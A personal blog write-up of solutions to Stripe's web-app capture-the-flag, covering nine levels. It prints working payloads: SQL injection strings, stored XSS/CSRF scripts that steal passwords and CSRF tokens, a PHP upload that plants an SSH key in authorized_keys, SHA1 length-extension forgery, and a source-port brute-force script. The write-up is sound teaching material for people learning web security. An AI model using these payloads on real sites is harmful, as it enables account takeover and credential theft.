My solutions to the Stripe CTF (web app edition)
You can also find this post on my consultancy’s blog here
Stripe recently ran a CTF focused on web application hacking. It ended yesterday, and I decided to write up my solutions. If you have any questions or find a bug in my solutions, you can reach me at max [at] state.io.
First of all, I had an great time solving these challenges. Big thanks to the Stripe team for creating such a fun game. I hope to see more CTFs from them in the future.
Now, onto the challenges!
Level 0
The zeroth level was a pretty basic SQL injection that served as an introduction to the game mechanics and what’s expected from the player. That 7000 participants number comes from the number of people who completed level 0 and officially entered the competition.

The Secret Safe is a web page that allows you to store secrets by specifying a namespace, a name, and a secret. Secrets are queried by namespace, and somewhere in the secret database is the password for the next level. Each secret is stored with a key of NAMESPACE.TITLE, and when you query the database for a given namespace you are getting back all of the keys in that namespace. Of course you can try guessing the namespace that the password is stored in, or…
The relevant lines are:
var query = 'SELECT * FROM secrets WHERE key LIKE ? || ".%"';
db.all(query, namespace, function(err, secrets) { //...
By querying the site for secrets in the namespace of %, you cause the SQL query that is executed to evaluate to SELECT * FROM secrets WHERE key LIKE %.% which of course will spit out every secret stored in every namespace, including the password.
Level 1

Level 1 is a “guessing game.” You’re asked to guess a secret combination, and given the next level’s password if your guess is correct. The code is below:
<?php
  $filename = 'secret-combination.txt';
  extract($_GET);
  if (isset($attempt)) {
    $combination = trim(file_get_contents($filename));
    if ($attempt === $combination) {
      echo "<p>How did you know the secret combination was" .
           " $combination!?</p>";
      $next = file_get_contents('level02-password.txt');
      echo "<p>You've earned the password to the access Level 2:" .
           " $next</p>";
    } else {
        echo "<p>Incorrect! The secret combination is not $attempt</p>";
    }
  }
?>
The problem is extract($_GET) on line 3. extract will take a hash and load all of its values into the symbol table. Running this on $_GET is dangerous for obvious reasons, and the PHP manual does warn loudly about this. If we supply filename as one of the GET parameters, Iwecan redefine the $filename variable. Now all we have to do is supply a filename of a file whose contents we know, and submit those contents as our guess.
There are a lot of ways to do this, but I found it most natural to choose a filename that doesn’t exist, and supply an empty string as my guess. Because the script doesn’t really deal with errors, this will result in a correct attempt. My final querystring was attempt=&filename=DOESNOTEXIT
Level 2
Level 2 presents you with a “social network,” where you have the opportunity to upload your avatar image. The password for the next level is stored in a text file on the server. As it turns out, you can upload any kind of file you want, not just images. And this includes PHP files, which the server will happily execute when you navigate to the URL of the uploaded script. You can even get a handy directory listing:

Above you can see a bunch of files that I uploaded, and even a false attempt at the challenge. Having a place to dump scripts and other files is going to come in handy for the later challenges.
To solve this level, all we have to do is upload a file with a PHP script that echoed the password and navigate to it:
<?php
$password = file_get_contents('../password.txt');
echo $password;
?>
Level 3
Level 3 is a more secure implementation of the Secret Safe from level 0, and is once again solved by SQL injection. In level 3, the secrets are segregated by user, and to view a secret you have to log in with a password. Passwords are stored salted and hashed.
The relevant lines are
query = """SELECT id, password_hash, salt FROM users
           WHERE username = '{0}' LIMIT 1""".format(username)
cursor.execute(query)

res = cursor.fetchone()

if not res:
    return "There's no such user {0}!\n".format(username)
user_id, password_hash, salt = res
calculated_hash = hashlib.sha256(password + salt)

if calculated_hash.hexdigest() != password_hash:
    return "That's not the password for {0}!\n".format(username)
flask.session['user_id'] = user_id
To log in as our target user, we need the password_hash from the database to match our supplied password salted and hashed.
Using a SQL injection, we can cause the query to return our precomputed values as the password_hash of a given user. When we try to log in with the username a' UNION SELECT ID, HASH, SALT;--, the SQL query becomes SELECT id, password_hash, salt FROM users WHERE username = 'a' UNION SELECT ID, HASH, SALT
Since there is no user ‘a’, the above will return one row, which contains the id, password hash, and salt that we supply. We pick an arbitrary password and salt, compute the hash, and use that to be able to log in as any user. Logging in as user 3 will give the password to the next level (the other users contain the solution to P=NP and the like).
Level 4
Level 4 is a karma trading game. You register as a user, and then can transfer karma to other users in the game. To keep things honest, if a user transfers you karma, you also get to see their password.

The user karma_fountain’s password is the password to the next level, so if karma_fountain gives you karma, you also get the password to the next level.
We have to force karma_fountain to transfer us some karma. Inducing a user on a social site to take some action is usually a job for XSS + CSRF, we have to inject some javascript that karma_trader’s browser will execute that will send a request to transfer us some karma. By the way, I am very impressed at the Stripe team for automating the process they used to grade the XSS challenges. Greg Brockman has a blog post that addresses how they did this along with some other insights into building a CTF at this scale.

The only user supplied value that other users can see is our password after we give them karma, so we have to inject into that. Registering a user with the username ‘attacker’ and the password <script>$.post("transfer", {"to" : "attacker", "amount":10})</script> will cause any user we give karma to see our password, have their browser execute the javascript within it, and transfer us some karma too.
Transferring karma to karma_trader from attacker completes the challenge:
Level 5
Level 5 is DomainAuthenticator, a federated login service. You supply a username, password, and pingback URL. If the pingback URL returns ‘AUTHENTICATED’ when supplied with your credentials, you are authenticated for the domain of the pingback URL. If you can get authenticated for the level 5 domain, you can go on to the next challenge.
The two things to notice in the code are how the user input is handled on POST requests:
post '/*' do
  pingback = params[:pingback]
  username = params[:username]
  password = params[:password]
  # ...
and how authentication is validated
def authenticated?(body)
  body =~ /[^\w]AUTHENTICATED[^\w]*$/
end
The first obvious move is to get authenticated somewhere. The DomainAuthenticator server is limited to making outbound network requests only to other stripe servers, but luckily we can make arbitrary uploads to another stripe CTF server — level 2. Simply uploading a file that contains the string “AUTHENTICATED” to the level 2 upload field and using that as a pingback URL will allow us to authenticate with the level 2 domain with any username/password.

After authenticating, stripe responds with: “Remote server responded with: AUTHENTICATED. Authenticated as [email protected]!” That got us in as a user of level02-2.stripe-ctf.com, but we want to be logged in as a user of level05-2.stripe-ctf.com. The key observation here is that the regular expression used in authenticated matches per line, so we only need one of the lines of the response body to match. If we make sure that the file we uploaded to level2 contains a new line after AUTHENTICATED, the response after authentication will be “Remote server responded with: AUTHENTICATED\n. Authenticated as [email protected]!“, which will match that regular expression. Since that response is coming from level05-2.stripe-ctf.com, that’s enough to get us in.
The params variable in Sinatra contains both POSTed data and values in the query string, so we can specify a pingback in the URL and it will still be picked up in a POST request. I uploaded a file that contains the string “AUTHENTICATED\n” to level 2 at the URL https://level02-2.stripe-ctf.com/user-iinxtuvzks/uploads/auth, and then my pingback URL was https://level05-2.stripe-ctf.com/user-rpyvuiltkk/?pingback=https://level02-2.stripe-ctf.com/user-iinxtuvzks/uploads/auth. This causes the body of a response on the level-5-2.stripe-ctf.com domain to match the regex in authenticated?, and I am authenticated on the level 5 domain.
As a sidenote, after solving this challenge the first time, when I came back to gather screenshots, I found that I could authenticate to the level 5 domain, but was no longer shown the password:

If anyone knows why I didn’t see a password the second time around, please tell me!
Level 6
Level 6 is a follow-up to Karma Trader from level 4. You are able to sign up for Streamer, a Twitter-like service, and post messages. The target user is ‘level07-password-holder’ whose password is the password for the next level.
The target user’s first post gives a hint about what to do:
One great feature of Streamer is that no password resets are needed. I, for example, have a very complicated password (including apostrophes, quotes, you name it!). But I remember it by clicking my name on the right-hand side and seeing what my password is.
That is, a user may view their own password in the user info page:
<div class='row'>
  <div class='span12'>
    <h3>User Information</h3>
    <table class='table table-condensed'>
      <tr>
        <th>Username:</th>
        <td><%= @username %></td>
      </tr>
      <tr>
        <th>Password:</th>
        <td><%= @password %></td>
      </tr>
    </table>
  </div>
</div>
Once again, we need to use XSS+CSRF to cause the target user to reveal their password. In this case we will post a message that contains an XSS vector that causes the viewer to get their password from the user info page and post it as a message.
The injection vector should cause the victim to grab the password from the user info page and post a message. It will look something like this:
$.get('user_info',function (data) {
  $.post('ajax/posts',
    { title: $('td', data)[1].innerHTML,
      body: 'EMPTY'
    });
});
The second <td> tag we select above is the one that contains the user’s password in the user info page.
Where are we going to inject into? The ERB template used to display the messages loads all the posts in JSON format as an object inside a script tag. The contents of that object are then added to the DOM using javascript.
<script>
  var username = "<%= @username %>";
  var post_data = <%= @posts.to_json %>;

  function escapeHTML(val) {
    return $('<div/>').text(val).html();
  }
  function addPost(item) {
    var new_element = '<tr><th>' + escapeHTML(item['user']) +
                      '</th><td><h4>' + escapeHTML(item['title']) + '</h4>' +
                      escapeHTML(item['body']) + '</td></tr>';
    $('#posts > tbody:last').prepend(new_element);
  }

  for(var i = 0; i < post_data.length; i++) {
    var item = post_data[i];
    addPost(item);
  };
</script>
This is where our injection will happen. We will post a message that contains a closing and then opening script tag. So if we post a message with the body </script><script>$.get('user_info',function (data) {$.post('ajax/posts', {title:$('td', data)[1].innerHTML, body:'EMPTY'})});</script><script> we get something like
<script>
  var username = "USERNAME";
  var post_data = [{"id": 1, "title": "Some title", "body": "</script><script>$.get('user_info',function (data) {$.post('ajax/posts', {title:$('td', data)[1].innerHTML, body:'EMPTY'})});</script><script>[THE REST OF THE LEGITIMATE CODE]
</script>
The syntax highlighting above should make it clear that our javascript will be executed as such.
There are still a couple of hurdles to get through. One is that for security purposes, all user input is filtered for quotes:
def self.safe_insert(table, key_values)
  key_values.each do |key, value|
  # Just in case people try to exfiltrate
  # level07-password-holder's password
  if value.kind_of?(String) &&
      (value.include?('"') || value.include?("'"))
    raise "Value has unsafe characters"
  end
end
Another is that in order to prevent CSRF attackers, there is a CSRF token that is required with every request.
Let’s leave the quotes issue for now and get around the CSRF token. We can get a correct CSRF token the same way that we got the user’s password, by selecting the HTML element that contains the CSRF token. The token is contained in a hidden input fields, so our injection becomes:
</script><script>
  $.get('user_info', function (data) {
    $.post('ajax/posts',
      {
        title:$('td', data)[1].innerHTML,
        body:'EMPTY',
        _csrf:$('input[name="_csrf"]')
       });
   });
</script><script>
This of course won’t work because the quote filter will prevent us from posting a message will all of those quotes. We can get around this by encoding each character in our javascript as its ASCII value and then running it like eval(String.fromCharCode(67,61//...). I used this utility to help me encode everything.
The above payload, when encoded with String.fromCharCode still doesn’t work, and it took me a long time to figure out why.
As it turns out, the target user’s first post gives a big hint > One great feature of Streamer is that no password resets are needed. I, for > example, have a very complicated password (including apostrophes, quotes, you > name it!). But I remember it by clicking my name on the right-hand side and > seeing what my password is.
The password contains some quotes so the target user won’t be able to post it in a message. We have to replace the quotes with something else. The correct javascript is
$.get('user_info', function (data) {
  $.post('ajax/posts',
    {
      title:$('td', data)[1].innerHTML.replace(/"/g, """),
      body:'EMPTY',
      _csrf:$('input[name="_csrf"]')
    });
});
And when the above is encoded with String.fromCharCode and put inside a <script> tag, the target user will post their password when viewing our post:

Level 7
Level 7 is WaffleCopter, an API for the delivery of waffles by helicopter. When you log in, you’re given a secret key. You use this to sign a message ordering a delivery of waffles to your location. Winning requires you to order one of the decadent Liège Waffles that the account you are given doesn’t have access to.
An order is a post request with a signature, and you can view your previous orders and the orders of other users by navigating to “/logs/USERID”.

This is an order log for another user. We know that this user is a premium subscriber because they are ordering the Dream waffle which is a premium item like the Liège waffles we have to order.
To order a premium waffle we need this user’s secret token. We can try and guess their password, or we can just order as them and forge their signature.
The signature is computed as so:
def _signature(self, message):
    h = hashlib.sha1()
    h.update(self.api_secret + message)
    return h.hexdigest()
I was lucky enough to have read a very relevant paper about Flickr API key forgery just last week, and so was well primed to solve this one. Like MD5, SHA1 splits a message into blocks of a fixed size and then does a computation block by block, using the previous block’s results in the next. This means that if I know what sha1(foo) is, I can compute that hash of a message that starts with foo and contains some arbitrary value bar. In practice, you end up being able to compute some PADDING and the hash sha1(foo + PADDING + bar).
The signature algorithm used by WaffleCopter is sha1(SECRET + MESSAGE), so we generate the hash sha1(SECRET + MESSAGE + PADDING + EVIL). This is enough to order the Liège waffle. I simply take a known order from another user, and generate a signature for a message that starts with their order and ends with &waffle=liege.
I found a handy script to perform a SHA1 padding attack here.

Running it I was able to generate a new message and signature, and submitting that allowed me to order the Liège Waffle.
This level and the next were my favorites in the competition. This challenge has you exploit a real world cryptographic attack against a signature scheme that is often found in practice. Signature schemes that work this way are definitely out there — see, for example, the Flickr paper linked above.
By the way, if you’re reading this and wondering how to construct a signature scheme that’s robust to these kinds of attacks, the answer is use an HMAC! As you can see, rolling your own signature scheme is dangerous. Always, always, always use an HMAC. This is true not just for signatures but for other sensitive user controlled data you want to send down the pipe, such as viewstates.
Level 8
Level 8 is PasswordDB, “a new and secure way of storing and validating passwords.” The interface is a simple JSON API, you post {"password": PASSWORD_GUESS, "webhooks":[URL]} to a URL, and you get a response, either {"success": true} or {"success": false}. That response is also posted to the URL you provide.
Internally, the password is chunked into 4 chunks and spread ac cross 4 services. When you submit a password guess, your guess is also chunked and each chunk is sent to the corresponding service to check.
def process(self, data):
    Shield.registerLocker()

    password = self.getArg(data, 'password')
    webhooks = self.getArg(data, 'webhooks')

    self.start_time = time.time()

    self.remaining_chunk_servers = self.chunk_servers[:]
    self.remaining_chunks = self.chunkPassword(password)

    self.webhooks = [common.parseHost(webhook) for webhook in webhooks]

    self.checkNext()

def checkNext(self):
    assert(len(self.remaining_chunks) == len(self.remaining_chunk_servers))

    if not self.remaining_chunk_servers:
        self.sendResult(True)
        return

    next_chunk_server = self.remaining_chunk_servers.pop(0)
    next_chunk = self.remaining_chunks.pop(0)

    self.log_info('Making request to chunk server %r'
                  ' (remaining chunk servers: %r)' %
                   (next_chunk_server, self.remaining_chunk_servers))

    common.makeRequest(next_chunk_server,
                       {'password_chunk' : next_chunk},
                       self.nextServerCallback,
                       self.nextServerErrback)

def nextServerCallback(self, data):
    parsed_data = json.loads(data)
    # Chunk was wrong!
    if not parsed_data['success']:
        # Defend against timing attacks
        remaining_time = self.expectedRemainingTime()
        self.log_info('Going to wait %s seconds before responding' %
                      remaining_time)
        reactor.callLater(remaining_time, self.sendResult, False)
        return

    self.checkNext()
This was definitely the most fun of the challenges. There’s no SQL injection or XSS to exploit here. The password is known to be 12 digits long, which is way too long to bruteforce.
The first key observation to make is that if the first chunk is wrong, PasswordDB will never query the second chunk server. This is a common pattern in timing attacks: if you compare password with guess == correct_password, the == operator will return false after the first pair of characters differ. You can use this information to determine the password character by character by timing how long server responses take.
Performing a practical timing attack over a noisy network is challenging, but can be very fruitful.
The Stripe CTF folks did add some random delays to the false responses to defend timing attacks, and did make it really clear that it’s not what they are looking for. Like the author of the papers above, I am of the opinion that it may be theoretically possible to use statistical methods to subtract the noise of a uniform random delay like the one that they use, but let’s take them at their word and not try a timing attack.
Earlier in the contest, there was a hint about how the challenge server is using a specific version of the Python Twisted library, but it was removed at some point in the contest. I couldn’t find anything fruitful in the Twisted release notes, but that hint did imply that the vulnerability will come from the network layer and not necessarily from some error in the application code.
The second key observation is one that you can make by observing the server logs when you run it on your machine, and one of the hints tells you to do exactly that.
Below I launched the PasswordDB server with the password “123456789012” and then submitted a guess “123456789000”, that differed only in the last chunk:
(ve)sartre:level08-code maxim$ ./password_db_launcher "123456789012" localhost:8000
Split length 12 password into 4 chunks of size about 3: ['123', '456', '789', '012']
Checking whether 127.0.0.1:14434 is reachable
Checking whether 127.0.0.1:14435 is reachable
Checking whether 127.0.0.1:14436 is reachable
Checking whether 127.0.0.1:14437 is reachable
Launched ['./chunk_server', '127.0.0.1:14434', '123'] (pid 9576)
Launched ['./chunk_server', '127.0.0.1:14435', '456'] (pid 9577)
Launched ['./chunk_server', '127.0.0.1:14436', '789'] (pid 9578)
Launched ['./chunk_server', '127.0.0.1:14437', '012'] (pid 9579)
Checking whether 127.0.0.1:14434 is reachable
Checking whether 127.0.0.1:14435 is reachable
Checking whether 127.0.0.1:14436 is reachable
Checking whether 127.0.0.1:14437 is reachable
Launched ['./primary_server', '-l', '/tmp/primary.lock', '-c', '127.0.0.1:14434', '-c', '127.0.0.1:14435', '-c', '127.0.0.1:14436', '-c', '127.0.0.1:14437', 'localhost:8000'] (pid 9580)
[127.0.0.1:58877:1] Received payload: '{"password": "123456789000", "webhooks": ["localhost:1111"]}'
Acquiring lock
[127.0.0.1:58877:1] Split length 12 password into 4 chunks of size about 3: [u'123', u'456', u'789', u'000']
[127.0.0.1:58877:1] Making request to chunk server ('127.0.0.1', 14434) (remaining chunk servers: [('127.0.0.1', 14435), ('127.0.0.1', 14436), ('127.0.0.1', 14437)])
[127.0.0.1:58878:1] Received payload: '{"password_chunk": "123"}'
[127.0.0.1:58878:1] Request already finished!
[127.0.0.1:58878:1] Responding with: '{"success": true}\n'
[127.0.0.1:58877:1] Making request to chunk server ('127.0.0.1', 14435) (remaining chunk servers: [('127.0.0.1', 14436), ('127.0.0.1', 14437)])
[127.0.0.1:58879:1] Received payload: '{"password_chunk": "456"}'
[127.0.0.1:58879:1] Request already finished!
[127.0.0.1:58879:1] Responding with: '{"success": true}\n'
[127.0.0.1:58877:1] Making request to chunk server ('127.0.0.1', 14436) (remaining chunk servers: [('127.0.0.1', 14437)])
[127.0.0.1:58880:1] Received payload: '{"password_chunk": "789"}'
[127.0.0.1:58880:1] Request already finished!
[127.0.0.1:58880:1] Responding with: '{"success": true}\n'
[127.0.0.1:58877:1] Making request to chunk server ('127.0.0.1', 14437) (remaining chunk servers: [])
[127.0.0.1:58881:1] Received payload: '{"password_chunk": "000"}'
[127.0.0.1:58881:1] Request already finished!
[127.0.0.1:58881:1] Responding with: '{"success": false}\n'
[127.0.0.1:58877:1] Going to wait 0.0 seconds before responding
[127.0.0.1:58877:1] Request already finished!
[127.0.0.1:58877:1] Responding with: '{"success": false}\n'
[127.0.0.1:58877:1] Sending webhook to (u'localhost', 1111): {'success': False}
Releasing lock
The observation is this: the logs are showing you the TCP source port (i.e. “[127.0.0.1:58877:1] Sending webhook to (u’localhost’, 1111): {‘success’: False}“) are sequential.
Knowing that source ports are sequential allows us to know how many chunk servers the PasswordDB server queried before responding. If the source port for the response to our request is N, and the source port for the request to the webhook is N+2, only 1 chunk server was queried. If the request to the webhook has a source port of N+3, then 2 chunk servers were queried.
The actual PasswordDB is running behind Apache, so the source port for the response won’t be dependent on Twisted. To solve that, we send two requests with the same guess and look at the difference in source ports between sequential requests to our webhook. Now, we can bruteforce the 12 digit password by bruteforcing 4 3-digit chunks individually, which is doable in a reasonable amount of time.
PasswordDB can only make outbound requests to other Stripe servers so we have to run a script from somewhere on the Stripe server. Luckily we can get ssh access to the level 2 server by uploading a php script that puts a public key in ~/.authorized_hosts:
<?php
$output = `echo "ssh-rsa MY_PUBLIC_KEY ssh" > ../../.ssh/authorized_keys`;
echo "<pre>$output</pre>";
?>
To brute force the password chunk by chunk, we send two requests with the same guess to PasswordDB and look at the difference in source ports between responses to our webhook. If the difference when guessing the first chunk is 3, then PasswordDB made 2 requests between responding to us, and thus queried the 2nd chunk server. Likewise if the difference when guessing the 2nd chunk is 4, and guessing the 3rd chunk is 5. I found that due to what’s probably other users on the same challenge, I would sometimes get source port differences that were wildly off. I solved this sub optimally: any time that I have a source port difference greater than what I expect I wait 5 seconds and try again. If I keep getting source port differences greater than the expected 5 times in a row, I probably correctly guessed a chunk. This is a very suboptimal way to do it, and my script took a couple of hours to finish.
import socket, ssl, time

def make_guess(request):
    try:
        p1 = get_source_port(request)
        p2 = get_source_port(request)
        return p2 - p1
    except:
        print "something bad happened, trying again"
        return make_guess(request)

def get_source_port(request):
    client = ssl.wrap_socket(socket.socket(socket.AF_INET, socket.SOCK_STREAM))
    client.connect((HOST, PORT))
    client.sendall(request)
    resp = ""
    while 1:
        data = client.recv(1024)
        if data == "0\r\n\r\n": break
    source_port1 = client.getsockname()[1]
    client.close()
    conn, addr = server.accept()
    conn.send("HTTP/1.0 200 OK\r\n")
    conn.close()
    return addr[1]


HOST = 'level08-1.stripe-ctf.com'
PORT = 443
HOST2 = 'level02-2.stripe-ctf.com'
PORT2 = 12455
server =  socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind(('0.0.0.0', PORT2))
server.listen(1)
guess = ""
for chunk in range(3):
    if chunk == 0:
        start = 128
    else:
        start = 0
    for i in range(start,1000):
        chunk_guess = str(i).zfill(3)
        message = '{"password": "' + guess + chunk_guess + 'X'*(12 - len(guess+chunk_guess)) + '", "webhooks": ["level02-2.stripe-ctf.com:12455"]}'
        request = 'POST /user-umqrrcvswp/ HTTP/1.1\r\nUser-Agent: curl/7.21.4 (universal-apple-darwin11.0) libcurl/7.21.4 OpenSSL/0.9.8r zlib/1.2.5\r\nHost: level08-1.stripe-ctf.com\r\nAccept: */*\r\nContent-Length: '+ str(len(message)) + '\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\n' + message
        print "Guessing (chunk " + str(chunk) + ") :" + chunk_guess
        correct = True
        for i in range(5): #fucking network jitter
            diff = make_guess(request)
            print diff
            if diff == chunk+2:
                correct = False
                break
            else:
                print "just in case lets sleep"
                time.sleep(5)
        if correct:
            print "Got Chunk:", chunk_guess
            guess += chunk_guess
            break

print "Got 3/4ths of password:", guess
The above code gets the first 3 chunks. Any password guess that has the first 9 digits correct will have to query the 4th chunk server, so there is no difference in source ports between correct and incorrect guesses after the first 9 digits are correct. The rest of the password has to be bruteforced directly:
In [14]: for i in range(1000):
....:     guess = str(i).zfill(3)
....:     r = requests.post("https://level08-1.stripe-ctf.com/user-umqrrcvswp/",data ='{"password": "350080833' + guess + '", "webhooks": []}')
....:     print "Tried:", guess
....:     if r.text.strip() == '{"success": true}':
....:         print "Got it: ", guess
....:         break
The End
And there you have it.